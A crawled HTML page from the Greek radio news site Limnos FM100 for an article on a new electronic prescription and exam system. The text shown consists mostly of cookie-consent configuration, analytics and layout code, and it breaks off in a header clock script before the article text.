

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/ellada/item/1925-apo-deftera-to-neo-ilektroniko-systima-gia-syntages-kai-eksetaseis-ti-allazei.html
body_size: 14745
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/ellada/item/1925-apo-deftera-to-neo-ilektroniko-systima-gia-syntages-kai-eksetaseis-ti-allazei.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Από Δευτέρα το νέο ηλεκτρονικό σύστημα για συνταγές και εξετάσεις! Τι αλλάζει" />
	<meta name="author" content="Δέσποινα Βασιλειάδου" />
	<meta property="og:url" content="https://limnosfm100.gr/ellada/item/1925-apo-deftera-to-neo-ilektroniko-systima-gia-syntages-kai-eksetaseis-ti-allazei.html" />
	<meta property="og:title" content="Από Δευτέρα το νέο ηλεκτρονικό σύστημα για συνταγές και εξετάσεις! Τι αλλάζει" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://limnosfm100.gr/media/k2/items/cache/2a1efaf12d575df75b411da94af12a4a_L.jpg" />
	<meta name="image" content="https://limnosfm100.gr/media/k2/items/cache/2a1efaf12d575df75b411da94af12a4a_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Ένα ενιαίο σύστημα ηλεκτρονικής συνταγογράφησης κάνει πρεμιέρα από τη Δευτέρα. Πρόκειται για το  e- prescription μέσω του οποίου η ηγεσία το..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Από Δευτέρα το νέο ηλεκτρονικό σύστημα για συνταγές και εξετάσεις! Τι αλλάζει</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='3io0bgja6ji8r3a8ercjj0re15';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>30 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
